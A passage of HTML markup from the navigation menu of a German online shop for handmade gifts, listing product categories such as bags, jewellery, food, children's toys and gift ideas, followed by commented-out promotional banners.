																									<a href="https://mitienda.de/30-schals-tuecher" title="Schals / T&uuml;cher"  class=""  data-type="category" data-id="30">Schals / T&uuml;cher</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_23">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/18-schluesselanhaenger" title="Schl&uuml;sselanh&auml;nger"  class=""  data-type="category" data-id="18">Schl&uuml;sselanh&auml;nger<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_23">
																																																																			<li class="">
																															<a href="https://mitienda.de/102-schluesselanhaenger-aus-holz" title="Anh&auml;nger aus Holz"  class=""  data-type="category" data-id="102">Anh&auml;nger aus Holz</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/127-schluesselanhaenger-aus-leder" title="Anh&auml;nger aus Leder"  class=""  data-type="category" data-id="127">Anh&auml;nger aus Leder</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/103-schluesselanhaenger-aus-wolle" title="Anh&auml;nger aus Wolle"  class=""  data-type="category" data-id="103">Anh&auml;nger aus Wolle</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/322-anhaenger-aus-stein" title="Anh&auml;nger aus Stein"  class=""  data-type="category" data-id="322">Anh&auml;nger aus Stein</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_253">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/376-gluecksbringer" title="Gl&uuml;cksbringer"  class=""  data-type="category" data-id="376">Gl&uuml;cksbringer</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_74">
									<div class="adtm_column_wrap advtm_column_wrap_74">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_72">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/60-schmuck" title="Schmuck"  class=""  data-type="category" data-id="60">Schmuck<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_72">
																																																																			<li class="">
																															<a href="https://mitienda.de/29-armbaender" title="Armb&auml;nder "  class=""  data-type="category" data-id="29">Armb&auml;nder </a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/62-haarschmuck" title="Haarschmuck"  class=""  data-type="category" data-id="62">Haarschmuck</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/45-halsketten" title="Halsketten"  class=""  data-type="category" data-id="45">Halsketten</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/122-ohrringe" title="Ohrringe"  class=""  data-type="category" data-id="122">Ohrringe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/314-schmuckaufbewahrung" title="Schmuckaufbewahrung"  class=""  data-type="category" data-id="314">Schmuckaufbewahrung</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_83">
									<div class="adtm_column_wrap advtm_column_wrap_83">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_251">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/44-taschen" title="Taschen"  class=""  data-type="category" data-id="44">Taschen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_251">
																																																																			<li class="">
																															<a href="https://mitienda.de/42-rucksaecke" title="Rucks&auml;cke"  class=""  data-type="category" data-id="42">Rucks&auml;cke</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/37-handtaschen" title="Handtaschen"  class=""  data-type="category" data-id="37">Handtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/307-handytaschen" title="Handytaschen"  class=""  data-type="category" data-id="307">Handytaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/38-etuis" title="Etuis"  class=""  data-type="category" data-id="38">Etuis</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/72-geldboerse" title="Geldb&ouml;rse"  class=""  data-type="category" data-id="72">Geldb&ouml;rse</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/43-kulturtasche-fuer-damen" title="Kulturtasche f&uuml;r Damen"  class=""  data-type="category" data-id="43">Kulturtasche f&uuml;r Damen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/15-sporttaschen" title="Sporttaschen"  class=""  data-type="category" data-id="15">Sporttaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/14-einkaufstaschen" title="Einkaufstaschen"  class=""  data-type="category" data-id="14">Einkaufstaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/366-drybags" title="Drybags"  class=""  data-type="category" data-id="366">Drybags</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_84">
									<div class="adtm_column_wrap advtm_column_wrap_84">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_252">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/371-fahrradtaschen-mehr" title="Fahrradtaschen &amp; mehr"  class=""  data-type="category" data-id="371">Fahrradtaschen &amp; mehr<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_252">
																																																																			<li class="">
																															<a href="https://mitienda.de/16-fahrradtaschen" title="Fahrradtaschen"  class=""  data-type="category" data-id="16">Fahrradtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/367-lenkertaschen" title="Lenkertaschen"  class=""  data-type="category" data-id="367">Lenkertaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/368-flaschentaschen" title="Flaschentaschen"  class=""  data-type="category" data-id="368">Flaschentaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/372-sattelschoner" title="Sattelschoner"  class=""  data-type="category" data-id="372">Sattelschoner</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_30">
									<div class="adtm_column_wrap advtm_column_wrap_30">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_225">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/44-taschen" title="Taschen"  class=""  data-type="category" data-id="44">Taschen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_225">
																																																																			<li class="">
																															<a href="https://mitienda.de/42-rucksaecke" title="Rucks&auml;cke"  class=""  data-type="category" data-id="42">Rucks&auml;cke</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/37-handtaschen" title="Handtaschen"  class=""  data-type="category" data-id="37">Handtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/307-handytaschen" title="Handytaschen"  class=""  data-type="category" data-id="307">Handytaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/38-etuis" title="Etuis"  class=""  data-type="category" data-id="38">Etuis</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/72-geldboerse" title="Geldb&ouml;rse"  class=""  data-type="category" data-id="72">Geldb&ouml;rse</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/43-kulturtasche-fuer-damen" title="Kulturtasche f&uuml;r Damen"  class=""  data-type="category" data-id="43">Kulturtasche f&uuml;r Damen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/15-sporttaschen" title="Sporttaschen"  class=""  data-type="category" data-id="15">Sporttaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/14-einkaufstaschen" title="Einkaufstaschen"  class=""  data-type="category" data-id="14">Einkaufstaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/366-drybags" title="Drybags"  class=""  data-type="category" data-id="366">Drybags</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_8">
									<div class="adtm_column_wrap advtm_column_wrap_8">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_234">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/371-fahrradtaschen-mehr" title="Fahrradtaschen &amp; mehr"  class=""  data-type="category" data-id="371">Fahrradtaschen &amp; mehr<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_234">
																																																																			<li class="">
																															<a href="https://mitienda.de/16-fahrradtaschen" title="Fahrradtaschen"  class=""  data-type="category" data-id="16">Fahrradtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/367-lenkertaschen" title="Lenkertaschen"  class=""  data-type="category" data-id="367">Lenkertaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/368-flaschentaschen" title="Flaschentaschen"  class=""  data-type="category" data-id="368">Flaschentaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/372-sattelschoner" title="Sattelschoner"  class=""  data-type="category" data-id="372">Sattelschoner</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_21 sub">
													<a href="https://mitienda.de/159-lebensmittel" title="Lebensmittel"  class=" a-niveau1"  data-type="category" data-id="159"><span class="advtm_menu_span advtm_menu_span_21">Lebensmittel</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_62">
									<div class="adtm_column_wrap advtm_column_wrap_62">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_204">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/332-dips" title="Dips"  class=""  data-type="category" data-id="332">Dips</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_63">
									<div class="adtm_column_wrap advtm_column_wrap_63">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_227">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/359-senf" title="Senf"  class=""  data-type="category" data-id="359">Senf</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_246">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/373-oel-essig" title="&Ouml;l &amp; Essig"  class=""  data-type="category" data-id="373">&Ouml;l &amp; Essig</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_71">
									<div class="adtm_column_wrap advtm_column_wrap_71">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_160">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/160-honig" title="Honig"  class=""  data-type="category" data-id="160">Honig</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_60">
									<div class="adtm_column_wrap advtm_column_wrap_60">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																											</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_24 sub">
													<a href="https://mitienda.de/138-kinderwelt" title="Kinderwelt"  class=" a-niveau1"  data-type="category" data-id="138"><span class="advtm_menu_span advtm_menu_span_24">Kinderwelt</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_56">
									<div class="adtm_column_wrap advtm_column_wrap_56">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_146">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/97-spielzeug" title="Spielzeug"  class=""  data-type="category" data-id="97">Spielzeug<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_146">
																																																																			<li class="">
																															<a href="https://mitienda.de/137-babyspielzeug" title="Babyspielzeug"  class=""  data-type="category" data-id="137">Babyspielzeug</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/13-babypuppe" title="Babypuppe"  class=""  data-type="category" data-id="13">Babypuppe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/294-greifling" title="Greifling"  class=""  data-type="category" data-id="294">Greifling</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/292-spielfahrzeuge" title="Spielfahrzeuge"  class=""  data-type="category" data-id="292">Spielfahrzeuge</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/293-nachzieh-schiebetiere" title="Nachzieh- &amp; Schiebetiere"  class=""  data-type="category" data-id="293">Nachzieh- &amp; Schiebetiere</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/295-musikinstrumente" title="Musikinstrumente"  class=""  data-type="category" data-id="295">Musikinstrumente</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/296-holzwaffen" title="Holzwaffen"  class=" advtm_menu_actif advtm_menu_actif_6960a9c4de677"  data-type="category" data-id="296">Holzwaffen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/297-spielkueche-und-kaufladen" title="Spielk&uuml;che und Kaufladen"  class=""  data-type="category" data-id="297">Spielk&uuml;che und Kaufladen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/65-lernspiele" title="Lernspiele"  class=""  data-type="category" data-id="65">Lernspiele</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_57">
									<div class="adtm_column_wrap advtm_column_wrap_57">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_259">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/406-kinderbuecher" title="Kinderb&uuml;cher"  class=""  data-type="category" data-id="406">Kinderb&uuml;cher</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_260">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/403-medien-fuer-kinder" title="Medien f&uuml;r Kinder"  class=""  data-type="category" data-id="403">Medien f&uuml;r Kinder<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_260">
																																																																			<li class="">
																															<a href="https://mitienda.de/404-ebooks-fuer-kinder" title="eBooks f&uuml;r Kinder"  class=""  data-type="category" data-id="404">eBooks f&uuml;r Kinder</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_145">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/25-kindergeburtstag" title="Kindergeburtstag"  class=""  data-type="category" data-id="25">Kindergeburtstag</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_147">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/71-kindergarderoben" title="Kindergarderoben"  class=""  data-type="category" data-id="71">Kindergarderoben</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_165">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/281-kinderrucksaecke" title="Kinderrucks&auml;cke"  class=""  data-type="category" data-id="281">Kinderrucks&auml;cke</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_66">
									<div class="adtm_column_wrap advtm_column_wrap_66">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_150">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/57-kinderzimmer-deko" title="Kinderzimmer-Deko"  class=""  data-type="category" data-id="57">Kinderzimmer-Deko</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_149">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/76-kindergeschirr" title="Kindergeschirr"  class=""  data-type="category" data-id="76">Kindergeschirr</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_164">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/334-kinderkleidung" title="Kinderkleidung"  class=""  data-type="category" data-id="334">Kinderkleidung</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																	<li class="li-niveau1 advtm_menu_35 menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/395-digitale-produkte" title="Digitale Produkte"  class=" a-niveau1"  data-type="category" data-id="395"><span class="advtm_menu_span advtm_menu_span_35">Digitale Produkte</span></a>
																</li>
																			
																																																								<li class="li-niveau1 advtm_menu_6 sub">
													<a href="https://mitienda.de/19-geschenkideen" title="Geschenkideen"  class=" a-niveau1"  data-type="category" data-id="19"><span class="advtm_menu_span advtm_menu_span_6">Geschenkideen</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_14">
									<div class="adtm_column_wrap advtm_column_wrap_14">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_47">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/20-geschenkideen" title="Geschenkideen"  class=""  data-type="category" data-id="20">Geschenkideen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_77">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/81-geburtstagsgeschenke" title="Geburtstagsgeschenke"  class=""  data-type="category" data-id="81">Geburtstagsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_50">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/66-muttertagsgeschenke" title="Muttertagsgeschenke "  class=""  data-type="category" data-id="66">Muttertagsgeschenke </a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_52">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/47-vatertagsgeschenke" title="Vatertagsgeschenke"  class=""  data-type="category" data-id="47">Vatertagsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_53">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/22-valentinstag" title="Valentinstag"  class=""  data-type="category" data-id="22">Valentinstag</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_69">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/21-weihnachtsgeschenke" title="Weihnachtsgeschenke"  class=""  data-type="category" data-id="21">Weihnachtsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_129">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/166-weihnachtsgeschenke-fuer-kinder" title="Weihnachtsgeschenke f&uuml;r Kinder"  class=""  data-type="category" data-id="166">Weihnachtsgeschenke f&uuml;r Kinder</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_35">
									<div class="adtm_column_wrap advtm_column_wrap_35">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_81">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/85-nikolausgeschenke" title="Nikolausgeschenke"  class=""  data-type="category" data-id="85">Nikolausgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_78">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/82-geschenke-zum-einzug" title="Geschenke zum Einzug"  class=""  data-type="category" data-id="82">Geschenke zum Einzug</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_46">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/77-hochzeitsgeschenke" title="Hochzeitsgeschenke"  class=""  data-type="category" data-id="77">Hochzeitsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_76">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/80-geschenke-zur-geburt" title="Geschenke zur Geburt"  class=""  data-type="category" data-id="80">Geschenke zur Geburt</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_49">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/59-kinder-kommunion" title="Kinder Kommunion"  class=""  data-type="category" data-id="59">Kinder Kommunion</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_17">
									<div class="adtm_column_wrap advtm_column_wrap_17">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_54">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/105-geschenke-nach-person" title="Geschenke nach Person"  class=""  data-type="category" data-id="105">Geschenke nach Person<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_54">
																																																																			<li class="">
																															<a href="https://mitienda.de/34-geschenke-fuer-babys" title="Geschenke f&uuml;r Babys"  class=""  data-type="category" data-id="34">Geschenke f&uuml;r Babys</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/104-geschenke-fuer-frauen" title="Geschenke f&uuml;r Frauen"  class=""  data-type="category" data-id="104">Geschenke f&uuml;r Frauen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/106-geschenke-fuer-maenner" title="Geschenke f&uuml;r M&auml;nner"  class=""  data-type="category" data-id="106">Geschenke f&uuml;r M&auml;nner</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/107-geschenke-fuer-kinder" title="Geschenke f&uuml;r Kinder"  class=""  data-type="category" data-id="107">Geschenke f&uuml;r Kinder</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/108-geschenke-fuer-maedchen" title="Geschenke f&uuml;r M&auml;dchen"  class=""  data-type="category" data-id="108">Geschenke f&uuml;r M&auml;dchen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/109-geschenke-fuer-jungen" title="Geschenke f&uuml;r Jungen"  class=""  data-type="category" data-id="109">Geschenke f&uuml;r Jungen</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_15">
									<div class="adtm_column_wrap advtm_column_wrap_15">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_70">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/83-danke-sagen" title="Danke sagen"  class=""  data-type="category" data-id="83">Danke sagen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_80">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/84-mitbringsel" title="Mitbringsel"  class=""  data-type="category" data-id="84">Mitbringsel</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_82">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/86-partygeschenke" title="Partygeschenke"  class=""  data-type="category" data-id="86">Partygeschenke</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_32">
									<div class="adtm_column_wrap advtm_column_wrap_32">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_74">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/9-gutscheine" title="Gutscheine"  class=""  data-type="category" data-id="9">Gutscheine</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_138">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/275-postkarten-geschenkanhaenger" title="Postkarten &amp; Geschenkanh&auml;nger"  class=""  data-type="category" data-id="275">Postkarten &amp; Geschenkanh&auml;nger</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																	<li class="li-niveau1 advtm_menu_15 menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/hersteller" title="Herkunftsland"  class=" a-niveau1"  data-type="manufacturer"><span class="advtm_menu_span advtm_menu_span_15">Herkunftsland</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_26 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/authentifizierung?back=my-account" title="Kundenkonto" target="_self" class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_26">Kundenkonto</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_27 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/bestellung" title="Warenkorb"  class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_27">Warenkorb</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_28 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/newsletter" title="Newsletter"  class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_28">Newsletter</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_29 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/content/14-neukunde-angebot" title="10% Neukunden"  class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_29">10% Neukunden</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_30 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/content/4-uber-uns" title="&Uuml;ber uns
"  class=" a-multiline a-niveau1"  data-type="cms" data-id="4"><span class="advtm_menu_span advtm_menu_span_30">&Uuml;ber uns<br />
</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_31 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/kontaktieren-sie-uns" title="Kundenservice"  class=" a-niveau1"  data-type="contact"><span class="advtm_menu_span advtm_menu_span_31">Kundenservice</span></a>
																</li>
												</ul>
		</div>
	</div>
</div>
<div><!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->
							</div>
																											<div class="clearfix bg-texto"> 
									<p style="font-size: 80%; color: #f7f5f7;"><span style="color: #f7f5f7;">♥ Handgemachte Deko-Artikel und Geschenke für Groß und Klein</span></p>
								</div>
												</div>
																												<div class="clearfix"> 
								<!-- Content Text under Menu  -->
<p></p>
<!--<div class="textotop"><a class="fancybox various contenedor" data-fancybox-type="iframe" href="https://mitienda.de/content/14-neukunde-angebot?content_only=1"> <span class="tgrande"> 10% </span> <span class="tchico"> Neukunden-Code » <br />Herzlich Willkommen </span> </a> <a class="contenedor" data-fancybox-type="iframe" href="https://mitienda.de/ueber-uns"> <span class="tgrande">☆</span> <span class="tchico">Mission »<br />Wertschätzen & Unterstützen</span></a> <!--
<a class="fancybox various contenedor" data-fancybox-type="iframe" href="https://mitienda.de/content/20-early-black-friday?content_only=1"> <span class="tgrande" style="color: #000;">15%</span> <span class="tchico">Early Black Friday<br /> bis 25.11.20</span></a>
</div>

<a class="fancybox various contenedor ckookie" data-fancybox-type="iframe" href="https://mitienda.de/content/22-gewinnspiel-mitienda?content_only=1"> <span class="tgrande">☆</span> <span class="tchico">Jetzt bestellen <br /> und gewinnen »</span></a>

<a class="contenedor" data-fancybox-type="iframe" href="https://mitienda.de/ueber-uns"> <span class="tgrande">☆</span> <span class="tchico">Mission »<br />Wertschätzen & Unterstützen</span></a

 <a class="contenedor" data-fancybox-type="iframe" href="https://mitienda.de/ueber-uns"> <span class="tgrande">☆</span> <span class="tchico">Mission »<br />Wertschätzen & Unterstützen</span></a></div>-->
<p></p>
<!-- MENU SLIDE HANDY -->
